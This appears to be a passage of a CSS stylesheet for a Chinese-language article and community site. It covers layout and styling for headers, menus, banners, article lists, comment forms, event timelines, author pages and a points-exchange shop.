    background:#333;
    border-radius:4px;
    color:#eee;
}*/

/*广告轮播*/
.col-9-big .sw-next-prev{top:40%}
.col-9-big .sw-bullet{bottom:32%;}

.goTop i{font-size:40px;position:fixed;right:25px;z-index:100000;}
#aboutUs .main a{cursor:text;}
/*hot图标*/
#menu-item-61501{position:relative;}
#menu-item-61501 a:after{background-color:red;
    border-radius: 3px;
    color: #fff;
    content: "hot";
    font-size: 10px;
    line-height: 1;
    padding: 1px 3px;
    position: absolute;
    right: -23px;
    top: 16px;}
/*new*/
#menu-item-93620{position:relative;}
#menu-item-93620 a:after{background-color:red;
    border-radius: 3px;
    color: #fff;
    content: "new";
    font-size: 10px;
    line-height: 1;
    padding: 1px 3px;
    position: absolute;
    right: -26px;
    top: 16px;}
#menu-item-112425 a:after{background-color:red;
    border-radius: 3px;
    color: #fff;
    content: "new";
    font-size: 10px;
    line-height: 1;
    padding: 1px 3px;
    position: absolute;
    right: -26px;
    top: 16px;}
/*banner*/
#banner{max-width:100%;width:1200px;height:387px;margin:12px auto 0;}
#banner img{width:100%;border-radius:5px;}
.col-9{display:inline-block;width:850px;height:383px;margin:4px 4px 0 0;overflow:hidden;}
/*@keyframes myfirst
{0% {transform:scale(1,1);}
  50% {transform:scale(1.25,1.25);}
  100%{transform:scale(1,1);}}*/

.comment{width:680px; margin:20px auto; position:relative}
.comment h3{height:28px; line-height:28px}
.com_form{width:100%; position:relative}
.input{width:99%; height:60px; border:1px solid #ccc}
.com_form p{height:28px; line-height:28px; position:relative}
span.emotion{width:42px; height:20px; padding-left:20px; cursor:pointer}
span.emotion:hover{background-position:2px -28px}
.qqFace{margin-top:4px;background:#fff;padding:2px;border:1px #297bc7 solid;border-radius:5px;}
.qqFace table{margin-bottom:0!important;}
.qqFace table td{padding:0px;border:none!important;}
.qqFace table td img{cursor:pointer;border:1px #fff solid;}
.qqFace table td img:hover{border:1px #0066cc solid;}
.qqFace table{padding:20px 20px 0;}

/*未登录时评论*/
.comment-author-info {padding-top: 15px;overflow: hidden;}
.comment-author-info .login-input {float: left;width: 620px;box-sizing:border-box;font-size: 12px;}
.comment-author-info p{border-radius: 3px;border: #ccc 1px solid;width: 336px;float:left;margin:0 10px 10px 0;}
.comment-author-info span {float:left;padding-right: 10px;color: #666;line-height: 28px;}
.comment-author-info input {box-sizing:border-box;width: 268px;height: 26px;line-height: 26px;padding: 4px;border: 0;}
.comment-author-info label{box-sizing:border-box;width: 62px;height: 26px;line-height: 19px;padding: 4px;text-align: center;border-top-left-radius: 2px;border-bottom-left-radius: 2px;border-right: #ccc 1px solid;display: inline-block;margin: 0px;}
.comment-author-info .login-input a{color:#666;}
.comment-author-info .login-input a:hover{color:#297bc7;}
.comment-author-info .login-input .simplemodal-login{color:#297bc7;}
.comment-author-info .login-input .simplemodal-login:hover{text-decoration: underline;}

.col-3{display:inline-block;width:335px;}
.col-9 img{height:383px;/*animation:myfirst 5s;*/}
.col-3 img{height:125px;}
.col-3 .img{width:100%;height:125px;position:relative;margin-top:4px;}
.col-3 .img .img-wrp{width:100%;background:#000;opacity:.3;position:absolute;top:0;bottom:0;border-radius:5px;}
.col-3 .img-meta{width:calc(100% - 30px);padding:8px 15px;position:absolute;right:0;bottom:0;color:#fff;}
.col-3 .img-meta p{width:100%;font-size:15px;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

#main{max-width:100%;width:1200px;margin:25px auto 0;}
#main .left-9{width:850px;border-radius:5px;}
#main .right-3{width:335px;}
#main .left-9 .tab{margin-bottom:20px;background-color:#fff;box-shadow:0 0 3px rgba(0,0,0,.15);height: 50px;line-height: 50px;font-size: 16px;border-radius:3px;}
#main .left-9 .tab a{display:inline-block;position:relative;padding-right:20px;padding-left:20px;height:50px;color:#5b5b5b;font-size:16px;overflow:hidden;}
#main .left-9 .tab a.cur:before{background-color:#297bc7;content:"";height:3px;left:0;position:absolute;top:0;right:0;}
#main .left-9 .tab a:hover{background-color:#eee;}
#main .left-9 .tab a.cur{background-color:#eee;}
.contents{border-radius:3px;}
.contents li{display:none;overflow:hidden;padding:20px;background:#fff;border-bottom:1px solid #eee;}
.contents li:last-child{border-bottom:1px solid #fff;}
.contents li:hover{box-shadow: 0 0 5px rgba(0,0,0,.05);background-color: #f9fafd;}
.slide{display:block;width:100%;height:125px;position:relative;}
.slide_img{width:26%;margin-right:2%;height:125px;border-radius:10px;}
.slide_img .tag{display:block;padding:1px 8px;background:rgba(0,0,0,.4);color:#fff;font-size:12px;border-radius:3px;position:absolute;left:9px;top:9px;}
.slide_text{width:72%;cursor:text;word-wrap:break-word;height:125px;position:relative;}
.slide_seelike .blue p{color:#297bc7;}
.slide_seelike .like p{color:#ccc;}
.slide_text .top{width:100%;position:absolute;bottom:0px;left:0;}
.topLeft{width:70%;}
.slide_text .top img{width:12px;vertical-align:text-top;}
.slide_text .top .author_img{width:26px;height:26px;border-radius:50%;vertical-align:middle;}
.slide_text .top span,.slide_text .top a{font-size:13px;color:#b1b1b1;vertical-align:middle;}
.slide_text .top .renzhengImg{cursor:text;}
.seeNum{cursor:text;}
.done .icon-zan{color:#297bc7!important;}
.specsZan:hover span{color:#297bc7;}
.shoucang:hover span{color:#297bc7;}
.slide_text .title{color:rgba(0,0,0,.75);margin:3px 0;font-size:18px;font-weight:700;}
.slide_text .title:hover{color:#297bc7;}
.slide_text .tag:hover{color:#0f487d !important;}
.slide_img img{width:100%;height:125px;border-radius:5px;image-rendering: -webkit-optimize-contrast;}
.bot{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.slide_seelike a{display: inline-block;color:#ccc; }        
.slide_seelike a:hover p{color:#297bc7 !important;}        
.see_num{font-size:12px;}
.tougao_wra{width:100%;height:35px;margin:20px 0;}
.tougao{width:46%;height:35px;line-height:35px;text-align:center;border-radius:5px;color:#fff;background:#b92500;font-weight:700;}
.fabu{background:#297bc7;}
.bot_text{font-size:13px;line-height:1.6;padding-top:5px;color:#5b5b5b;}
.slide_text .author{display:inline-block;font-size:12px;color:#ABABAB;width:auto;max-width:150px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.slide_text .author:hover{color:#297bc7;}
#search_change{position:relative}
#search_change input{position:absolute;top:0;width:0}
/*分类阅读下拉*/
li.two{position:relative;}
.read_hide{display:none;width:343px;position:absolute;top:58px;left:-154px;z-index:99999;padding:10px 20px;margin-left:20px;box-shadow:0 1px 4px rgba(0,0,0,.15);border-radius:5px;background:#fff;color:#5b5b5b;}
.read_hide h4{color:#5b5b5b;margin:10px 0;}
.read_hide ul li{float:left;padding-bottom:8px;}
.read_hide ul li a{color:#5b5b5b;font-size:13px;}
.read_hide ul li a:hover{color:#297bc7;}
.read_hide ul li small{display:inline-block;color:#5b5b5b;padding:0 10px;}
#header{width:100%;height:60px;background:#fff;padding:0 5%;box-shadow:0px 1px 5px rgba(0,0,0,.11);position:fixed;left:0;z-index:1000;transition: top .5s; 
        -moz-transition:top .5s; /* Firefox 4 */-webkit-transition:top .5s; /* Safari and Chrome */ -o-transition:top .5s; /* Opera */position:relative; }
.gizle{top:-570px;}  
.sabit{top:0;z-index:9999;}
#header .header-menu_ul>li{float:left;height:60px;margin:0 16px;position:relative;}
#header .header-menu_ul>li>a{display:inline-block;height:44px;line-height:62px;color:#555;font-size:14px;}
#header .header-menu_ul>li>a:hover{border-bottom:2px solid #297bc7;color:#297bc7;}
#header .header-menu_ul>li.current-menu-item>a{border-bottom:2px solid #297bc7;color:#297bc7!important;}
#header .read_hide a:hover{color:#297bc7!important;}
#header .header-logo a{display:inline-block;width:150px;height:46px;margin-top:11px;}
#header .header-logo a img{width:120px;}
#header .user{display:inline-block;height:60px;line-height:60px;}
#header .user li{padding:0 17px;}
#header .user>a{display:inline-block;height:60px;font-weight:bolder;color:#5B5B5B;font-size:14px;}
#header .user a:hover{color:#297bc7!important;}
#header .userimg{width:36px;height:36px;margin-right:10px;border-radius:50%;background-size:contain;border:2px solid #297bc7;vertical-align:middle;}
.login_self{display:inline-block;cursor:pointer;color:#5b5b5b;font-weight:700;}
.loginout_hide{display:none;width:120px;line-height:28px;padding:6px 0;background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);border-radius:5px;position:absolute;top:60px;right:0;}
.loginout_hide a{font-weight:bolder;color:#5B5B5B;font-size:14px;color:#5b5b5b;}
.loginout_hide a:hover{color:#297bc7;}
.wxchat,.login_self{position:relative;}
.wxchat:hover .wxchat_hide{display:block;}
.login_self:hover .loginout_hide{display:block;}
.wxchat_hide{display:none;width:130px;text-align:center;padding:10px;background:#fff;cursor:default;box-shadow:0 1px 4px rgba(0,0,0,.15);border-radius:5px;position:absolute;top:60px;left:-32px;}
.wxchat_hide img{vertical-align:top;margin-bottom:5px;}
.wxchat_hide p{line-height:20px;color:#5B5B5B!important;}
.wxchat_hide::before,.loginout_hide::before,.read_hide::before{background: #fff none repeat scroll 0 0;
    box-shadow: -1px -1px 3px -1px rgba(0,0,0,.15);
    content: "";
    display: block;
    height: 10px;
    left: 60px;
    position: absolute;
    top: -12px;
    transform: rotate(45deg) translate(6px,6px);
    width: 10px;}
.loginout_hide::before{left:54px!important;}
.read_hide::before{left:154px!important;}


#footer {width:100%;background:#313131;}
#footer .inner{max-width:100%;width:1200px;padding:40px 30px;margin:40px auto 0;}
#footer h3{color:#e8e8e8;margin-bottom:15px;font-weight:500;font-size:16px;}
#footer li{line-height:2;}
#footer p{color:#c0c0c0;}
#footer a{font-size:14px;color:#c0c0c0;}
#footer a:hover{color:#fff;}
#footer .footer_part{width:33.3%;float:left;}
#footer .footer_part .partner_ul li{width:33.3%;line-height:1.6;text-align:left;float:left;}
#footer .footer_part .partner_ul li img{height:20px;margin-top:10px;}
#footer .footer_part .ulitem{float:left;margin-right:25px;}
#footer .inner_bot{width:100%;background: #232323;padding:5px 30px;line-height:42px;}
#footer .inner_bot p{font-size:13px;color:#989898;}
#footer .qrcode{position:relative;}
#footer .qrcode_wrp{width: 200px;display:none; position:absolute;top:0;right: -200px;}
#footer .qrcode img{width:10rem;height:10rem;position:absolute;top:-2.5rem;left:10px;}
.triangle{width:0;height:0;border-width:10px 10px 10px 0px;border-style:solid;border-color:transparent #fff;position:absolute;top:.2rem;left:0;}

#partner hr, #link hr{border:1px solid #dbdbdb;margin:20px 0;}
#partner,#link{width:1200px;margin:40px auto 0;}
#partner h3{width:100px;text-align:center;margin:0 auto;font-weight:700;}
#partner .partner_ul{width:100%;margin:30px 0;}
#partner .partner_ul li{width:190px;text-align: center;float: left;}
#partner .partner_ul li:last-child{margin-right:0;}
#partner .partner_ul li img{height:39px;}

#link h3{width:100px;text-align:center;margin:0 auto;}
.link_ul{width:100%;margin:20px 0;}
.link_ul li{padding:5px;float:left;}
.link_ul li a{color:#333;}
.link_ul li a:hover{color:#297bc7;}
.link_ul li small{color:#0E4477;}

/*显示更多*/
.more{padding:30px 0;/*background:#fff;*/}
.more button{padding:2px 12px;border:2px solid #297bc7;background:#ffffff;border-radius:5px;color:#297bc7;margin-right:30px;}
.more i{position:relative;top:0px;left:4px;}
/*search*/
.search {width:calc(26% - 7px);border:none;color:#b1b1b1;background:#fff;}
.search .box{width:100%;height:30px;position:relative;}
.search .kuan input{width:calc(100% - 18px); height:36px;border:none;color:#333;border:1px solid #dbdbdb;background:#fff;border-radius:3px;}
.search .kuan input:focus{box-shadow:0px 0px 5px #297bc7;}
.search .kuan input:blur{box-shadow:none;}
.search .btn{width:15%;height:32px;}
.search .btn input{width:15%;height:36px;border:none;background:#297bc7;position:absolute;top:0;right:0;cursor:pointer;border-radius:3px;}
.search .box i{position:absolute;top:11%;right:5%;color:#fff;font-size:20px;cursor:pointer;}
/*标题--上*/
.tab-line{width:100%;border:1px solid #dadbdb;}
.tab-up a{display:inline-block;padding:10px 40px;margin-bottom:-2px;font-weight:700;font-size:18px;color:#297bc7;border-bottom:2px solid #297bc7;}




/*code样式处理*/
.code-div{border:1px solid #ccc;border-radius:5px;background:#f5f5f5;padding:8px 10px;}

/*首页与详情页公共部分*/
.zlzz{margin-top:25px;background:#fff;padding:20px;border-radius:5px;}
.zlzz_top{width:100%;height:34px;border-bottom:2px solid #dadbdb;}
.zlzz_top h3{font-weight:500;font-size:18px;}
.zlzz_top button{font-size:12px;color:#5b5b5b;margin-top:6px;border:none;background:none;}
.zlzz_top button:hover{color:#297bc7;}
.zlzz_bot{width:100%;margin-top:10px;}
.zlzz_bot img{width:50px;height:50px;border-radius:3px;}
.zlzz_ul{width:100%;float:left;text-align:center;}
.zlzz_ul li{width:25%;float:left;margin-top:10px;}
.zlzz_ul li a{display:inline-block;width:70px;}
.zlzz_ul li a:hover p{color:#297bc7;}
.zlzz_ul p{width:70px;margin:0 auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;color:#6f6b6b;}
.timezone{width:100%;background:#fff;position:relative;top:20px;margin-bottom:30px;}   
@-webkit-keyframes showIn{ 0%,70%{opacity: 0;}   100%{opacity:1;}  }    
.act{width:100%;position:relative;} 
.yuan{position: absolute;left:26.9%;top: 15px;width:8px;height:8px;border-radius:50%;background:#dadbdb;-webkit-transition: all .5s;-webkit-animation: showIn ease 1s;}
.act_l{width:26%;position:absolute;left:0;}
.act_r{width:72%;border-left:2px solid #dadbdb;padding-left:2.6%;}
.timezone h4{color:#777473;cursor:pointer;font-weight:500;padding:10px 0;font-size:13px;-webkit-animation: showIn 2s ease;}    
.timezone p{display:inline-block;color:#5b5b5b;padding:10px 0;-webkit-animation:showIn 2s ease;-webkit-transition: all 0.5s;} 
.timezone a:hover p{color:#297bc7;} 

/*活动日程*/
#e-banner{width:1200px;height:350px;margin:25px auto;}
#e-banner img{width:100%;height:350px;}

.e-main{max-width:100%;width:1200px;margin:0 auto;padding:0 5%;background:#fff;padding:15px;border-radius:5px;}
.e-main .floor{width:100%;}
.e-main-top{width:100%;}
.e-main-top .tab{width:70%;border-top:2px solid #dadbdb;}
.e-main-top .tab .toggle{color:#5b5b5b;padding-top:14px;font-weight:700;}
.icon-qiehuan{display:inline-block;font-size:20px;position:relative;top:2px;}
.e-main-top .tab .a-wrp a{display:inline-block;position:relative;height:50px;line-height:50px;text-align:center;color:#5b5b5b;padding:0 20px;font-size:16px;}
.e-main-top .tab .a-wrp a:hover{color:#297bc7;}
.e-main-top .tab .a-wrp a.cur{color:#297bc7;}
.e-main-top .tab .a-wrp a.cur::before{background-color:#297bc7;content:"";height:3px;left:0;position:absolute;top:-2px;right:0;}
.e-main-bot{width:100%;}
.e-main-bot ul{width:100%;}
.e-main-bot li{width:30%;float:left;margin:40px 0 0 5%;height:316px;}
.e-main-bot li:nth-child(3n+1){margin-left:0;}

.e-main-bot li .title{width: calc(100% - 20px);padding:10px;}
.e-main-bot .title_text{width:calc(100% - 116px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:text;}
.e-main-bot .title_text a{color:rgba(0,0,0,.8);font-size:16px;font-weight:600;}
.e-main-bot .title_text a:hover{color:#297bc7;}
.e-main-bot li .text{width:100%;max-height:70px;text-indent:2rem;margin:8px 0;line-height:23px;color:#000;overflow:hidden;}
.e-main-bot .title_date{color:#B9B9B9;font-weight:600;}

.e-main-bot .img{width:100%;height:210px;position:relative;}
.e-main-bot .img-wrp{width:100%;height:210px;background:#000;opacity:0;position:absolute;}
.e-main-bot li img{width:100%;height:210px;}
.e-main-bot .img-meta{display:none;width:160px;height:60px;text-align:center;position:absolute;left:calc(50% - 80px);top:calc(50% - 30px);color:#fff;}
.e-main-bot .img-meta span{font-size:22px;font-weight:600;}
.e-main-bot .img-meta .iconfont{display:inline-block;width:60px;height:60px;line-height:62px;text-align:center;border-radius:43%;font-size:30px;margin-right:9px;
  background: -webkit-linear-gradient(right top,rgba(25,20,132,1),rgba(108,29,76,1)); 
  background: -o-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); 
  background: -moz-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); 
  background: linear-gradient(to bottom left,rgba(25,20,132,1),rgba(108,29,76,1));}

/*活动日程 竖版*/
.div_shu{margin-top:50px;}
.e-main-top .search img{width:80%;margin:50px 10%;}
.e-main-top .content{width:100%;max-height:1000px;margin-top:30px;}
.e-main-top .yearzu{width: 100%;clear: both;}
.e-main-top .year_time{float:left;width:12%;height:190px;padding-top:85px;border-right:2px solid #297bc7;}
.e-main-top .year_time span{font-size: 16px;color:#3f3f3f;line-height:28px;font-weight:600;}
.e-main-top .year_font{float:left;width:calc(88% - 2px);position:relative;}
.e-main-top .year_font a.link{width:100%;}
.e-main-top .year_font a.link:hover{color:#0f487d;}
.e-main-top .year_font .dian{display:block;width:10px;height:10px;background:#297bc7;position:absolute;left:-6px;top:50%;border-radius:50%;}
.e-main-top .year_font .dian-first{display:block;width:20px;height:20px;line-height:20px;text-align:center;background:#297bc7;position:absolute;left:-11px;top:calc(50% - 5px);border-radius:50%;color:#fff;}
.e-main-top .year_font .img{width:250px;height:146px;position:relative;margin:20px 5%;}
.e-main-top .year_font img{width:250px;height:146px;}
.e-main-top .yearzu .img-wrp{width:250px;height:146px;background:#000;opacity:0;position:absolute;}
.div_shu .img-meta{display:none;width:130px;height:40px;text-align:center;position:absolute;left:60px;top:53px;}
.e-main-top .yearzu .img-meta span{font-size:20px;}
.e-main-top .yearzu .img-meta .iconfont{display:inline-block;width:40px;height:40px;line-height:41.5px;text-align:center;border-radius:41%;font-size:20px;margin-right:5px;
  background: -webkit-linear-gradient(right top,rgba(25,20,132,1),rgba(108,29,76,1)); /* Safari 5.1 - 6.0 */
  background: -o-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); /* Opera 11.1 - 12.0 */
  background: -moz-linear-gradient(bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); /* Firefox 3.6 - 15 */
  background: linear-gradient(to bottom left,rgba(25,20,132,1),rgba(108,29,76,1)); /* ±ê×¼µÄÓï·¨ */;}
.e-main-top .year_font .wenz{width:calc(90% - 250px);margin-top:20px;}
.year_font .wenz p.text{color:#000;}
.e-main-top .wenz_title{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:text;padding:10px 0;font-size:16px;font-weight:700;}
.e-main-top .wenz_title a{color:rgba(0,0,0,.8);}
.e-main-top .wenz_title a:hover{color:#297bc7;}

/*作者中心*/
#w-main{width:1200px;margin:0 auto;}
.w-main-bot{width:100%;}
.w-main-bot img{width:55px;}
.w-main-bot li{width:calc(20% - 18.4px);height:335px;float:left;margin:23px 0 0 23px;background:#f1f1f1;border-radius:18px;position:relative;box-shadow: 0 1px 3px 0 rgba(87, 140, 107, 0.19);}
.w-main-bot li:nth-child(5n+1){margin-left:0;}
.w-main-bot table{width:90%;position:absolute;top:5px;left:5%;text-align:center;}
.w-main-bot .img{width:8rem;height:8rem;border-radius:50%;border:2px solid #297bc7;margin:2rem auto;}
.w-main-bot .name_title{display:inline-block;max-width:160px;width:calc(100% - 80px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:18px;color:#5b5b5b;vertical-align:middle;}
.w-main-bot .name_title:hover{color:#297bc7;}
.w-main-bot .guanzhu{display:inline-block;padding:0px 10px;border:1px solid #5b5b5b;margin-left:10px;border-radius:5px;color:#5b5b5b;font-size:14px;vertical-align:middle;}
.w-main-bot .guanzhu:hover{color:#fff!important;background:#297bc7!important;border:1px solid #297bc7!important;}
.w-main-bot .name img{width:22px;transform:translate(0,-3.5px);}
.w-main-bot table .wz-jf p{font-size:14px;margin:8px 0;color:#0f487d;font-weight:bold;}
.w-main-bot table span{font-size:14px;}
.w-main-bot table .author_tags{width:100%;color:#999;}
/*.w-main-bot li{-ms-transition: all .1s linear;-moz-transition: all .1s linear;-webkit-transition: all .1s linear;-o-transition: all .1s linear;transition: all .1s linear;}*/
/*.w-main-bot li:hover{-moz-box-shadow: 0px 0px 30px rgba(0,0,0,0.1); box-shadow: 1px 0px 30px rgba(0,0,0,0.1); -ms-transform: translate3d(0,2px,0); -moz-transform: translate3d(0,2px,0); -webkit-transform: translate3d(0,2px,0); -o-transform: translate3d(0,2px,0); transform: translate3d(0,2px,0); }*/

/*my*/
#vip-img{width:1200px;margin:0 auto;max-width:96%;}
#vip-img .img-wrapper{width:485px;height:387px;margin:50px auto 0;position:relative;}
#vip-img img{width:485px;height:360px;}
#vip-img table{width:355px;height:102px;position:absolute;top:70px;left:65px;color:#fff;text-align:center;}
#vip-img table .img{width:102px;height:102px;margin-right:16px;border-radius:50%;border:2px solid #fff;background: url(../images/my.png) 30% 10%;background-size:cover!important;}
#vip-img .text_con_over{width:100%;margin:5px 0 0;color:#fff;text-align:left;}
#vip-img span{font-size:17px;color:#fff;}
#vip-img .textnum{font-size:16px;font-weight:700;}
#vip-img .renzheng{width:15px;height:auto;transform:translate(3px,0);border: 1px solid #fff;border-radius: 50%;}
#vip-img .admin_name{display:inline-block;max-width:170px;width:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:20px;font-weight:700;cursor:text;color:#fff;vertical-align:middle;}
#vip-img .guanzhu{display:inline-block;padding:0px 10px;border:1px solid #fff;margin-left:10px;border-radius:5px;color:#fff;font-size:14px;vertical-align:middle;}
/*#vip-img .guanzhu:hover{color:#5b5b5b;background:#fff;}*/
#my-main font{font-size:12px;font-weight:700;}
#my-main font a{color: #297bc7;}
#my-main{width:1200px;margin:0 auto;max-width:96%;}
#my-main .content{width:100%;}
#my-main .yearzu{width: 100%;clear: both;}
#my-main .yearzu .year_time{float:left;width:107px;padding-right:10px;text-align:right;height:190px;padding-top:106px;border-right:2px solid #297bc7;}
#my-main .yearzu .year_time span{font-size: 18px;color:#3f3f3f;line-height:24px;}
#my-main .yearzu .year_font{float:left;width:calc(100% - 107px);position:relative;top:30px;}
#my-main .yearzu .year_font a.link{width:100%;}
#my-main .yearzu .year_font .dian{display:block;width:10px;height:10px;background:#297bc7;position:absolute;left:-6px;top:50%;border-radius:50%;}
#my-main .yearzu .year_font .dian-first{display:block;width:20px;height:20px;line-height:21.5px;text-align:center;background:#297bc7;position:absolute;left:-11px;top:calc(50% - 5px);border-radius:50%;color:#fff;}
#my-main .yearzu .year_font img{width:25%;height:165px;margin:0 4%;border-radius:5px;}
#my-main .yearzu .year_font .wenz{width:67%;margin-top:5px;}
#my-main .yearzu .year_font .wenz .see_like{position:absolute;bottom:0;right:0;width:67%;}
/*#my-main .yearzu .year_font .wenz .see_like .iconfont{margin:0 5px;}*/
/* #my-main .yearzu .year_font .wenz .see_like .icon-browse{display:inline-block;transform:translateY(2.2px);} */
#my-main .yearzu .year_font .wenz .like{color:#ccc;margin-left:20px;}
#my-main .yearzu .year_font .wenz p.h3{width:100%;padding:10px 0;word-wrap:break-word;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:text;}
#my-main .yearzu .year_font .wenz p.h3 a{color:#297bc7;font-size:18px;font-weight:700;}
#my-main .yearzu .year_font .wenz p.h3 a:hover{color:#0f487d;}
#my-main .wenz .text a{color:#333;}
#my-main .wenz .text{width:100%;}
#my-main .wenz .text a{display:block;width:100%;}

/*orderDel*/
#o-main{width:90%;max-width:1200px;margin:0 auto;margin:50px auto 200px;}
.o-main-top{width:100%;}
.o-main-bot ul{width:98%;height:35px;line-height:35px;background:#F5F5F5;margin:20px 0 40px 0;padding:0px 1%;border:1px solid #DFDFDF;}
.o-main-bot ul li{float:left;text-align:center;font-weight:bolder;color:#0f487d;}

.o-main-bot .item{width:98%;border:1px solid #297bc7;margin-top:20px;padding:20px 1%;}
.o-main-bot .item .td0{width:30%;float:left;}
.o-main-bot .item .td0 img{width:40%;}
.o-main-bot .item .td0 .text{width:50%;margin:0 5%;}
.o-main-bot .item .td0 .trade{margin-bottom:15px;}
.o-main-bot .item .td0 .size{font-size:12px;}
.o-main-bot .item .td1{width:10%;float:left;text-align:center;}
.o-main-bot .item .td2{width:20%;float:left;text-align:center;}
.o-main-bot .item .td3{width:10%;float:left;text-align:center;}
.o-main-bot .item .td4{width:10%;float:left;text-align:center;}
.o-main-bot .item .td5{width:20%;float:left;text-align:center;}
.o-main-bot .item i{display:inline-block;transform:translate(-5px,2px);}

/*goods*/
#g-main,#mo-main{width:90%;margin:30px auto 0;max-width:1200px;}
#g-main .left-9{width:70%;padding:5px 0;border-top:2px solid #dadbdb;}
#g-main .right-3{width:26%;border-top:2px solid #297bc7;padding:20px 0;}
#g-main .left-9 .bar{width:100%;min-height: 26px;}
#g-main .left-9 .bar li{float:left;margin:10px 8px;}
#g-main .left-9 .bar li.first{margin:10px 0px;}
#g-main .left-9 .bar li a{display:block;padding:2px 10px;font-weight:bolder;color:#0f487d;}
#g-main .left-9 .bar li p{padding:2px 0px;font-weight:bolder;color:#0f487d;}
#g-main .left-9 .bar li a.gcur{background:#297bc7;color:#fff;border-radius:15px;}
#g-main .left-9 .bar li a:hover{background:#297bc7;color:#fff;border-radius:15px;}
#g-main .left-9 .banner{width:100%;margin:20px 0;}
#g-main .left-9 .banner img{width:100%;}
#g-main .left-9 .goods ul{width:100%;}
#g-main .left-9 .goods li{width:calc(32% - 2px);height:300px;}
#g-main .left-9 .goods li{float:left;margin:12px 0 0 2%;border:1px solid #dadbdb;position:relative;}
#g-main .left-9 .goods li:nth-child(3n+1){margin-left:0;}
#g-main .left-9 .goods li:hover .img-wrap{transform:translateY(-25px);}
#g-main .left-9 .goods li:hover .info{transform:translateY(-38px);}
#g-main .left-9 .goods li .img-wrap{width:100%;text-align:center;margin: 40px 0 20px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
#g-main .left-9 .goods li .img-wrap img{height:178px;}
#g-main .left-9 .goods li .info{width:94%;padding:0 3%;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
#g-main .left-9 .goods li .info .title{width:70%;float:left;}
#g-main .left-9 .goods li .info .point{width:30%;float:right;text-align:right;font-weight:700;}
#g-main .left-9 .goods li .ctrl{display:none;width:100%;height:40px;position:absolute;bottom:0;left:0;font-size:0;}
#g-main .left-9 .goods li .ctrl a{display:inline-block;width:49.5%;height:40px;line-height:40px;text-align:center;background:#297bc7;color:#fff;}
#g-main .left-9 .goods li .ctrl .icon-duihuan{float:left;font-size:25px;}
#g-main .left-9 .goods li .ctrl .icon-jiarugouwuche{float:right;font-size:20px;}
#g-main .right-3 .writer{width:100%;padding:0 14%;margin:5px 0 40px;}
#g-main .right-3 .writer .wrp{width:80px;height:80px;margin:0 auto;border-radius:50%;border: 2px solid #297bc7;}
#g-main .right-3 .writer .wrp img{width:80px;height:80px;border-radius:50%;}
#g-main .right-3 .writer h3{width:200px;text-align:center;margin:20px auto 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#g-main .right-3 .writer .text p{font-weight:700;}
#g-main .right-3 .cart{width:100%;margin:60px 0;}
#g-main .right-3 .cart .show{width:70%;margin-left:15%;position:relative;}
#g-main .right-3 .cart .show i{display:inline-block;font-size:40px;transform:translate(0px,10px);margin-right:10px;}
#g-main .right-3 .cart .show span{font-weight:700;font-size:15px;}
#g-main .right-3 .cart .show .num{display:inline-block;width:23px;text-align:center;font-size:18px;position:absolute;top:9px;left:15px;}
#g-main .right-3 .cart .hide{display:none;width:100%;margin-top:10px;padding:10px 0;border-top:1px solid #297bc7;}
#g-main .item{width:100%;margin-top:12px;}
#g-main .item-l{width:25%;margin-right:5%;float:left;}
#g-main .item-r{width:70%;float:left;}
#g-main .item-l img{width:100%;}
#g-main .item-r .title{margin:10px 0 15px;font-weight:700;}
#g-main .item-r .bot p{color:#ccc;font-size:12px;}
#g-main .item-r .bot p span{font-weight:700;font-size:14px;}
.calc{width:77px;height:22px;border:1px solid #dadbdb;position:relative;margin:0 auto;}
.calc .minus,.add{display:inline-block;width:25px;height:22px;line-height:20px;text-align:center;color:#297bc7;font-size:20px;font-weight:700;position:absolute;top:0;} 
.calc .minus{left:0;font-size:23px;}
.calc .add{right:0;}
.calc .num{display:inline-block;width:25px;height:22px;line-height:22px;text-align:center;background:#297bc7;color:#fff;position:absolute;top:0;left:25px;}
#g-main .total-wrp{padding:15px 0;font-weight:700;}
#g-main .pay{display:block;width:100%;height:28px;line-height:28px;text-align:center;background:#297bc7;color:#fff;border-radius:20px;}
#g-main .right-3 hr{border:1px solid #ddd;margin:3px 0 10px;}
#g-main .top5{width:100%;margin-top:20px;}
#g-main .top5 .left{float:left;width:24px;height:30px;border-radius:3px;margin:0 5px;position:relative;top:15px;color:#297bc7;}
#g-main .top5 .top-bg{background:#297bc7;color: #fff;}
#g-main .top5 .top-bg:before{position: absolute;bottom: -8px;left: 0;content: " ";width: 0;height: 0;border-top: 9px solid transparent;
    border-left: 12px solid #297bc7;border-right: 12px solid #297bc7;border-bottom: 9px solid transparent;z-index: 1;}
#g-main .top5 .left span{color:#fff;font-size:18px;position:absolute;top:3px;left:7px;}
#g-main .top5 .center{float:left;width:70px;height:70px;margin:0 20px;}
#g-main .top5 .right{float:left;width:calc( 100% - 164px);}
#g-main .top5 .right .titleTop{height:44px;margin:3px 0 3px;font-weight:700;}
#g-main .top5 .right p{width:100%;}

.mo-newadd{width:100%;margin:40px 0;}
.mo-newadd h2{margin:15px;font-size:18px;}
.mo-newadd h6{font-weight:500;margin:10px 40px 15px;}
.mo-newadd .tip{width:99%;background:#297bc7;padding:.5%;margin-bottom:20px;border-radius: 4px 4px 0 0;position:relative;}
.mo-newadd .pop_close{position:absolute;right:10px;top:0;color:#ffffff;font-size:25px;font-weight:500;cursor:pointer;}
.mo-newadd .tip p{color:#fff;font-size:15px;margin-left:20px;padding:3px 0;}
